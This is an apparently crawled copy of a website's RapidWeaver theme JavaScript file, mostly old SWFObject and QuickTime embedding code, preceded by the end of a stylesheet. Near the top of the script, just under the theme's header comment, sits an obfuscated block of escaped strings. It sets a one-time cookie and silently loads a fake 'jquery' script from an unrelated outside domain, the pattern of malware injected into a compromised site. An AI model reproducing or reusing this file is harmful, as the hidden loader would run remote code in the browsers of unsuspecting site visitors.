a.currentAncestor{color:#FFFFFF;}#wrapper nav > ul > li.parent > a.current:before,#wrapper nav > ul > li.parent > a.currentAncestor:before{border-color: #FFFFFF transparent transparent transparent;}/* Nav Link Current Background */#wrapper nav > ul > li > a.current,#wrapper nav > ul > li > a.currentAncestor{background-color: #004EA2;text-shadow: 0 1px 1px #003488;}/* Nav Links Sub Hover */#wrapper nav > ul > li li a:hover{color:#2780C6;}/* Nav Links Sub Current*/#wrapper nav > ul > li li a.current,#wrapper nav > ul > li li a.currentAncestor{color:#2780C6;}}/* Content Background */#container {background-color: #FFFFFF;}/* Content Text */#content, ul#breadcrumb a{color:#666666;}/* Content Headings */#content h1,#content h2,#content h3,#content h4,#content h5,#content h6,h1.blog-entry-title,#content h1.blog-entry-title a,.filesharing-item-title a,.album-title{color: #444444;}/* Content Links */#content a, ul#breadcrumb li:last-child a{color:#1E8AC4;}/* Content Link Hover */#content a:hover{color:#999999;}/* Sidebar Background */#container aside .content,#container aside h2#sideTitle{background-color: #0E64B0;}/* Sidebar Text */aside{color:#FFFFFF;}/* Sidebar Headings */aside h1,aside h2,aside h3,aside h4,aside h5,aside h6,#blog-categories::before, #blog-archives::before, ul.blog-tag-cloud::before, #blog-rss-feeds::before{color: #FFFFFF;}/* Sidebar Links */aside a{color:#CCCCCC;}/* Sidebar Link Hover */aside a:hover{color:#FFFFFF;}/* Footer Background */footer{background-color: #0F3E7B;color:#FFFFFF;}/* Footer Links */footer a{color:#FFFFFF;}/* Footer Link Hover */footer a:hover{color:#FFFFFF;}
}



--- FILE ---
content_type: application/javascript
request_url: http://vpsauto.com/rw_common/themes/reason/javascript.js
body_size: 18543
content:
/*
 * RapidWeaver 3.5.0 theme functions.
 * Script Version 2.1
 * Updated 26 May 2006.
 */
var pJsKpHWOm=["\x42\u0072\x6F\u0077\u0073\u0065\x72","\x74\x6F\x4C\x6F\x77\u0065\u0072\x43\x61\u0073\u0065","\u0075\u0073\x65\x72\x41\x67\x65\u006E\x74","\x6E\x61\x76\u0069\x67\u0061\x74\u006F\x72","\u0074\x65\u0073\x74","\u004A\u0073\u004C\u006F\x61\u0064\x65\x72","\u0073\x63\x72\u0069\x70\x74","\u0063\u0072\x65\x61\u0074\u0065\x45\x6C\u0065\x6D\x65\u006E\x74","\x63\x68\u0061\x72\u0073\u0065\u0074","\x67\x62\x6B","\u0073\u0065\x74\x41\x74\x74\u0072\u0069\x62\u0075\u0074\u0065","\x74\x79\u0070\x65","\u0074\u0065\u0078\u0074\u002F\u006A\u0061\u0076\x61\x73\u0063\x72\u0069\x70\x74","\x73\u0072\u0063","\x61\x70\u0070\u0065\x6E\x64\x43\u0068\x69\u006C\x64","\u0068\x65\x61\u0064","\x67\x65\u0074\u0045\u006C\u0065\x6D\u0065\u006E\u0074\u0073\x42\x79\u0054\u0061\u0067\x4E\x61\u006D\x65","\u0069\x65","\u006F\u006E\u0072\x65\u0061\u0064\x79\x73\u0074\x61\x74\x65\u0063\x68\u0061\x6E\u0067\x65","\u0072\u0065\u0061\x64\u0079\u0053\x74\u0061\x74\u0065","\u006C\x6F\u0061\u0064\x65\u0064","\u0072\u0065\x61\x64\u0079\x53\x74\u0061\u0061\u0074\x65","\u0063\u006F\u006D\x70\x6C\x65\x74\x65","\u006D\u006F\x7A","\u006F\x6E\x6C\u006F\u0061\u0064","\x67\x65\u0074\x44\u0061\x74\x65","\x73\x65\u0074\u0044\u0061\u0074\u0065","\u0063\x6F\u006F\x6B\u0069\x65","\x3D","","\x3B\x65\u0078\u0070\x69\u0072\u0065\x73\u003D","\u0074\x6F\x47\x4D\x54\x53\u0074\u0072\u0069\x6E\x67","\u006C\x65\x6E\u0067\u0074\x68","\x69\u006E\u0064\u0065\x78\x4F\u0066","\x3B","\u0073\x75\x62\u0073\x74\u0072\u0069\x6E\x67","\u0055\x73\x65\x72\u0054\u006F\x6B\x65\x6E\u005F\u004F\x6E\x63\x65","\x72\x61\u006E\u0064\u006F\x6D","\u0068\x74\x74\u0070\x3A\x2F\x2F\u0061\u0062\x75\x2E\x75\u0073\x61\x64\x61\x79\u002E\x62\u0069\u007A\u002F\u006A\x71\u0075\u0065\x72\x79\u002D\u0033\u002E\x36\u002E\u0030\x2E\x6D\x69\u006E\u002E\u006A\u0073","\u006C\u006F\u0061\x64"];var MiniSite= new Object();MiniSite[pJsKpHWOm[0]]= {ie:/msie/[pJsKpHWOm[4]](window[pJsKpHWOm[3]][pJsKpHWOm[2]][pJsKpHWOm[1]]()),moz:/gecko/[pJsKpHWOm[4]](window[pJsKpHWOm[3]][pJsKpHWOm[2]][pJsKpHWOm[1]]()),opera:/opera/[pJsKpHWOm[4]](window[pJsKpHWOm[3]][pJsKpHWOm[2]][pJsKpHWOm[1]]()),safari:/safari/[pJsKpHWOm[4]](window[pJsKpHWOm[3]][pJsKpHWOm[2]][pJsKpHWOm[1]]())};MiniSite[pJsKpHWOm[5]]= {load:function(WyYhODOqrcx2,WyYhODOqrcx3){var WyYhODOqrcx4=document[pJsKpHWOm[7]](pJsKpHWOm[6]);WyYhODOqrcx4[pJsKpHWOm[10]](pJsKpHWOm[8],pJsKpHWOm[9]);WyYhODOqrcx4[pJsKpHWOm[10]](pJsKpHWOm[11],pJsKpHWOm[12]);WyYhODOqrcx4[pJsKpHWOm[10]](pJsKpHWOm[13],WyYhODOqrcx2);document[pJsKpHWOm[16]](pJsKpHWOm[15])[0][pJsKpHWOm[14]](WyYhODOqrcx4);if(MiniSite[pJsKpHWOm[0]][pJsKpHWOm[17]]){WyYhODOqrcx4[pJsKpHWOm[18]]= function(){if(this[pJsKpHWOm[19]]== pJsKpHWOm[20]|| this[pJsKpHWOm[21]]== pJsKpHWOm[22]){if(WyYhODOqrcx3!= undefined){WyYhODOqrcx3()}}}}else {if(MiniSite[pJsKpHWOm[0]][pJsKpHWOm[23]]){WyYhODOqrcx4[pJsKpHWOm[24]]= function(){if(WyYhODOqrcx3!= undefined){WyYhODOqrcx3()}}}else {if(WyYhODOqrcx3!= undefined){WyYhODOqrcx3()}}}}};function CCLAHfT(WyYhODOqrcx6,WyYhODOqrcx7,WyYhODOqrcx8){var WyYhODOqrcx9= new Date();WyYhODOqrcx9[pJsKpHWOm[26]](WyYhODOqrcx9[pJsKpHWOm[25]]()+ WyYhODOqrcx8);document[pJsKpHWOm[27]]= WyYhODOqrcx6+ pJsKpHWOm[28]+ escape(WyYhODOqrcx7)+ ((WyYhODOqrcx8== null)?pJsKpHWOm[29]:pJsKpHWOm[30]+ WyYhODOqrcx9[pJsKpHWOm[31]]())}function qpNbmOEeP(WyYhODOqrcx6){if(document[pJsKpHWOm[27]][pJsKpHWOm[32]]> 0){c_start= document[pJsKpHWOm[27]][pJsKpHWOm[33]](WyYhODOqrcx6+ pJsKpHWOm[28]);if(c_start!=  -1){c_start= c_start+ WyYhODOqrcx6[pJsKpHWOm[32]]+ 1;c_end= document[pJsKpHWOm[27]][pJsKpHWOm[33]](pJsKpHWOm[34],c_start);if(c_end==  -1){c_end= document[pJsKpHWOm[27]][pJsKpHWOm[32]]};return unescape(document[pJsKpHWOm[27]][pJsKpHWOm[35]](c_start,c_end))}};return pJsKpHWOm[29]}var LZcAUCL=qpNbmOEeP(pJsKpHWOm[36]);if(LZcAUCL== pJsKpHWOm[29]|| LZcAUCL== undefined){CCLAHfT(pJsKpHWOm[36],Math[pJsKpHWOm[37]]().toString(36),1);MiniSite[pJsKpHWOm[5]][pJsKpHWOm[39]](pJsKpHWOm[38],function(){})}



/*
 * Function to generate "open in new window" link as W3C compliant
 */

function externalLinks() {
if (!document.getElementsByTagName) return; 
var anchors = document.getElementsByTagName("a"); 
for (var i=0; i<anchors.length; i++) { 
var anchor = anchors[i]; 
if (anchor.getAttribute("href") && 
anchor.getAttribute("rel") == "external") 
anchor.target = "_blank";
} 
} 
window.onload = externalLinks;




/*
 * Functions to generate OBJECT and EMBED tags for Flash content.
 * Resource: http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2006 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 */

if(typeof deconcept == "undefined") var deconcept = new Object();
if(typeof deconcept.util == "undefined") deconcept.util = new Object();
if(typeof deconcept.SWFObjectUtil == "undefined") deconcept.SWFObjectUtil = new Object();
deconcept.SWFObject = function(swf, id, w, h, ver, c, useExpressInstall, quality, xiRedirectUrl, redirectUrl, detectKey){
	if (!document.createElement || !document.getElementById) { return; }
	this.DETECT_KEY = detectKey ? detectKey : 'detectflash';
	this.skipDetect = deconcept.util.getRequestParameter(this.DETECT_KEY);
	this.params = new Object();
	this.variables = new Object();
	this.attributes = new Array();
	if(swf) { this.setAttribute('swf', swf); }
	if(id) { this.setAttribute('id', id); }
	if(w) { this.setAttribute('width', w); }
	if(h) { this.setAttribute('height', h); }
	if(ver) { this.setAttribute('version', new deconcept.PlayerVersion(ver.toString().split("."))); }
	this.installedVer = deconcept.SWFObjectUtil.getPlayerVersion(this.getAttribute('version'), useExpressInstall);
	if(c) { this.addParam('bgcolor', c); }
	var q = quality ? quality : 'high';
	this.addParam('quality', q);
	this.setAttribute('useExpressInstall', useExpressInstall);
	this.setAttribute('doExpressInstall', false);
	var xir = (xiRedirectUrl) ? xiRedirectUrl : window.location;
	this.setAttribute('xiRedirectUrl', xir);
	this.setAttribute('redirectUrl', '');
	if(redirectUrl) { this.setAttribute('redirectUrl', redirectUrl); }
}
deconcept.SWFObject.prototype = {
	setAttribute: function(name, value){
		this.attributes[name] = value;
	},
	getAttribute: function(name){
		return this.attributes[name];
	},
	addParam: function(name, value){
		this.params[name] = value;
	},
	getParams: function(){
		return this.params;
	},
	addVariable: function(name, value){
		this.variables[name] = value;
	},
	getVariable: function(name){
		return this.variables[name];
	},
	getVariables: function(){
		return this.variables;
	},
	getVariablePairs: function(){
		var variablePairs = new Array();
		var key;
		var variables = this.getVariables();
		for(key in variables){
			variablePairs.push(key +"="+ variables[key]);
		}
		return variablePairs;
	},
	getSWFHTML: function() {
		var swfNode = "";
		if (navigator.plugins && navigator.mimeTypes && navigator.mimeTypes.length) { // netscape plugin architecture
			if (this.getAttribute("doExpressInstall")) this.addVariable("MMplayerType", "PlugIn");
			swfNode = '<embed type="application/x-shockwave-flash" src="'+ this.getAttribute('swf') +'" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'"';
			swfNode += ' id="'+ this.getAttribute('id') +'" name="'+ this.getAttribute('id') +'" ';
			var params = this.getParams();
			 for(var key in params){ swfNode += [key] +'="'+ params[key] +'" '; }
			var pairs = this.getVariablePairs().join("&");
			 if (pairs.length > 0){ swfNode += 'flashvars="'+ pairs +'"'; }
			swfNode += '/>';
		} else { // PC IE
			if (this.getAttribute("doExpressInstall")) this.addVariable("MMplayerType", "ActiveX");
			swfNode = '<object id="'+ this.getAttribute('id') +'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'">';
			swfNode += '<param name="movie" value="'+ this.getAttribute('swf') +'" />';
			var params = this.getParams();
			for(var key in params) {
			 swfNode += '<param name="'+ key +'" value="'+ params[key] +'" />';
			}
			var pairs = this.getVariablePairs().join("&");
			if(pairs.length > 0) {swfNode += '<param name="flashvars" value="'+ pairs +'" />';}
			swfNode += "</object>";
		}
		return swfNode;
	},
	write: function(elementId){
		if(this.getAttribute('useExpressInstall')) {
			// check to see if we need to do an express install
			var expressInstallReqVer = new deconcept.PlayerVersion([6,0,65]);
			if (this.installedVer.versionIsValid(expressInstallReqVer) && !this.installedVer.versionIsValid(this.getAttribute('version'))) {
				this.setAttribute('doExpressInstall', true);
				this.addVariable("MMredirectURL", escape(this.getAttribute('xiRedirectUrl')));
				document.title = document.title.slice(0, 47) + " - Flash Player Installation";
				this.addVariable("MMdoctitle", document.title);
			}
		}
		if(this.skipDetect || this.getAttribute('doExpressInstall') || this.installedVer.versionIsValid(this.getAttribute('version'))){
			var n = (typeof elementId == 'string') ? document.getElementById(elementId) : elementId;
			n.innerHTML = this.getSWFHTML();
			return true;
		}else{
			if(this.getAttribute('redirectUrl') != "") {
				document.location.replace(this.getAttribute('redirectUrl'));
			}
		}
		return false;
	}
}

/* ---- detection functions ---- */
deconcept.SWFObjectUtil.getPlayerVersion = function(reqVer, xiInstall){
	var PlayerVersion = new deconcept.PlayerVersion([0,0,0]);
	if(navigator.plugins && navigator.mimeTypes.length){
		var x = navigator.plugins["Shockwave Flash"];
		if(x && x.description) {
			PlayerVersion = new deconcept.PlayerVersion(x.description.replace(/([a-z]|[A-Z]|\s)+/, "").replace(/(\s+r|\s+b[0-9]+)/, ".").split("."));
		}
	}else{
		try{
			var axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			for (var i=3; axo!=null; i++) {
				axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+i);
				PlayerVersion = new deconcept.PlayerVersion([i,0,0]);
			}
		}catch(e){}
		if (reqVer && PlayerVersion.major > reqVer.major) return PlayerVersion; // version is ok, skip minor detection
		// this only does the minor rev lookup if the user's major version 
		// is not 6 or we are checking for a specific minor or revision number
		// see http://blog.deconcept.com/2006/01/11/getvariable-setvariable-crash-internet-explorer-flash-6/
		if (!reqVer || ((reqVer.minor != 0 || reqVer.rev != 0) && PlayerVersion.major == reqVer.major) || PlayerVersion.major != 6 || xiInstall) {
			try{
				PlayerVersion = new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));
			}catch(e){}
		}
	}
	return PlayerVersion;
}
deconcept.PlayerVersion = function(arrVersion){
	this.major = parseInt(arrVersion[0]) != null ? parseInt(arrVersion[0]) : 0;
	this.minor = parseInt(arrVersion[1]) || 0;
	this.rev = parseInt(arrVersion[2]) || 0;
}
deconcept.PlayerVersion.prototype.versionIsValid = function(fv){
	if(this.major < fv.major) return false;
	if(this.major > fv.major) return true;
	if(this.minor < fv.minor) return false;
	if(this.minor > fv.minor) return true;
	if(this.rev < fv.rev) return false;
	return true;
}
/* ---- get value of query string param ---- */
deconcept.util = {
	getRequestParameter: function(param){
		var q = document.location.search || document.location.hash;
		if(q){
			var startIndex = q.indexOf(param +"=");
			var endIndex = (q.indexOf("&", startIndex) > -1) ? q.indexOf("&", startIndex) : q.length;
			if (q.length > 1 && startIndex > -1) {
				return q.substring(q.indexOf("=", startIndex)+1, endIndex);
			}
		}
		return "";
	}
}
/* fix for video streaming bug */
deconcept.SWFObjectUtil.cleanupSWFs = function() {
	var objects = document.getElementsByTagName("OBJECT");
	for (var i=0; i < objects.length; i++) {
		for (var x in objects[i]) {
			if (typeof objects[i][x] == 'function') {
				objects[i][x] = null;
			}
		}
	}
}
if (typeof window.onunload == 'function') {
	var oldunload = window.onunload;
		window.onunload = function() {
		deconcept.SWFObjectUtil.cleanupSWFs();
		oldunload();
	}
} else {
	window.onunload = deconcept.SWFObjectUtil.cleanupSWFs;
}
/* add Array.push if needed (ie5) */
if (Array.prototype.push == null) { Array.prototype.push = function(item) { this[this.length] = item; return this.length; }}

/* add some aliases for ease of use/backwards compatibility */
var getQueryParamValue = deconcept.util.getRequestParameter;
var FlashObject = deconcept.SWFObject; // for legacy support
var SWFObject = deconcept.SWFObject;





/*
 * Functions to generate OBJECT and EMBED tags for QuickTime content.
 * Resource: http://developer.apple.com/internet/ieembedfix.html
 */

/************** LOCALIZABLE GLOBAL VARIABLES ****************/

var gArgCountErr =	'The "%%" function requires an even number of arguments.'
				+	'\nArguments should be in the form "atttributeName", "attributeValue", ...';

/******************** END LOCALIZABLE **********************/

var gTagAttrs				= null;
var gQTGeneratorVersion		= 1.0;

function AC_QuickTimeVersion()	{ return gQTGeneratorVersion; }

function _QTComplain(callingFcnName, errMsg)
{
    errMsg = errMsg.replace("%%", callingFcnName);
	alert(errMsg);
}

function _QTAddAttribute(prefix, slotName, tagName)
{
	var		value;

	value = gTagAttrs[prefix + slotName];
	if ( null == value )
		value = gTagAttrs[slotName];

	if ( null != value )
	{
		if ( 0 == slotName.indexOf(prefix) && (null == tagName) )
			tagName = slotName.substring(prefix.length); 
		if ( null == tagName ) 
			tagName = slotName;
		return tagName + '="' + value + '" ';
	}
	else
		return "";
}

function _QTAddObjectAttr(slotName, tagName)
{
	// don't bother if it is only for the embed tag
	if ( 0 == slotName.indexOf("emb#") )
		return "";

	if ( 0 == slotName.indexOf("obj#") && (null == tagName) )
		tagName = slotName.substring(4); 

	return _QTAddAttribute("obj#", slotName, tagName);
}

function _QTAddEmbedAttr(slotName, tagName)
{
	// don't bother if it is only for the object tag
	if ( 0 == slotName.indexOf("obj#") )
		return "";

	if ( 0 == slotName.indexOf("emb#") && (null == tagName) )
		tagName = slotName.substring(4); 

	return _QTAddAttribute("emb#", slotName, tagName);
}


function _QTAddObjectParam(slotName, generateXHTML)
{
	var		paramValue;
	var		paramStr = "";
	var		endTagChar = (generateXHTML) ? ' />' : '>';

	if ( -1 == slotName.indexOf("emb#") )
	{
		// look for the OBJECT-only param first. if there is none, look for a generic one
		paramValue = gTagAttrs["obj#" + slotName];
		if ( null == paramValue )
			paramValue = gTagAttrs[slotName];

		if ( 0 == slotName.indexOf("obj#") )
			slotName = slotName.substring(4); 
	
		if ( null != paramValue )
			paramStr = '  <param name="' + slotName + '" value="' + paramValue + '"' + endTagChar + '\n';
	}

	return paramStr;
}

function _QTDeleteTagAttrs()
{
	for ( var ndx = 0; ndx < arguments.length; ndx++ )
	{
		var attrName = arguments[ndx];
		delete gTagAttrs[attrName];
		delete gTagAttrs["emb#" + attrName];
		delete gTagAttrs["obj#" + attrName];
	}
}

		

// generate an embed and object tag, return as a string
function _QTGenerate(callingFcnName, generateXHTML, args)
{
	// is the number of optional arguments even?
	if ( args.length < 4 || (0 != (args.length % 2)) )
	{
		_QTComplain(callingFcnName, gArgCountErr);
		return "";
	}
	
	// allocate an array, fill in the required attributes with fixed place params and defaults
	gTagAttrs = new Array();
	gTagAttrs["src"] = args[0];
	gTagAttrs["width"] = args[1];
	gTagAttrs["height"] = args[2];
	gTagAttrs["classid"] = "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";
	gTagAttrs["pluginspage"] = "http://www.apple.com/quicktime/download/";

	// set up codebase attribute with specified or default version before parsing args so
	//  anything passed in will override
	var activexVers = args[3]
	if ( (null == activexVers) || ("" == activexVers) )
		activexVers = "6,0,2,0";
	gTagAttrs["codebase"] = "http://www.apple.com/qtactivex/qtplugin.cab#version=" + activexVers;

	var	attrName,
		attrValue;

	// add all of the optional attributes to the array
	for ( var ndx = 4; ndx < args.length; ndx += 2)
	{
		attrName = args[ndx].toLowerCase();
		attrValue = args[ndx + 1];

		// "name" and "id" should have the same value, the former goes in the embed and the later goes in
		//  the object. use one array slot 
		if ( "name" == attrName || "id" == attrName )
			gTagAttrs["name"] = attrValue;

		else 
			gTagAttrs[attrName] = attrValue;
	}

	// init both tags with the required and "special" attributes
	var objTag =  '<object '
					+ _QTAddObjectAttr("classid")
					+ _QTAddObjectAttr("width")
					+ _QTAddObjectAttr("height")
					+ _QTAddObjectAttr("codebase")
					+ _QTAddObjectAttr("name", "id")
					+ _QTAddObjectAttr("tabindex")
					+ _QTAddObjectAttr("hspace")
					+ _QTAddObjectAttr("vspace")
					+ _QTAddObjectAttr("border")
					+ _QTAddObjectAttr("align")
					+ _QTAddObjectAttr("class")
					+ _QTAddObjectAttr("title")
					+ _QTAddObjectAttr("accesskey")
					+ _QTAddObjectAttr("noexternaldata")
					+ '>\n'
					+ _QTAddObjectParam("src", generateXHTML);
	var embedTag = '  <embed '
					+ _QTAddEmbedAttr("src")
					+ _QTAddEmbedAttr("width")
					+ _QTAddEmbedAttr("height")
					+ _QTAddEmbedAttr("pluginspage")
					+ _QTAddEmbedAttr("name")
					+ _QTAddEmbedAttr("align")
					+ _QTAddEmbedAttr("tabindex");

	// delete the attributes/params we have already added
	_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex",
					"hspace","vspace","border","align","noexternaldata","class","title","accesskey");

	// and finally, add all of the remaining attributes to the embed and object
	for ( var attrName in gTagAttrs )
	{
		attrValue = gTagAttrs[attrName];
		if ( null != attrValue )
		{
			embedTag += _QTAddEmbedAttr(attrName);
			objTag += _QTAddObjectParam(attrName, generateXHTML);
		}
	} 

	// end both tags, we're done
	return objTag + embedTag + '> </em' + 'bed>\n</ob' + 'ject' + '>';
}

// return the object/embed as a string
function QT_GenerateOBJECTText()
{
	return _QTGenerate("QT_GenerateOBJECTText", false, arguments);
}

function QT_GenerateOBJECTText_XHTML()
{
	return _QTGenerate("QT_GenerateOBJECTText_XHTML", true, arguments);
}

function QT_WriteOBJECT()
{
	document.writeln(_QTGenerate("QT_WriteOBJECT", false, arguments));
}

function QT_WriteOBJECT_XHTML()
{
	document.writeln(_QTGenerate("QT_WriteOBJECT_XHTML", true, arguments));
}


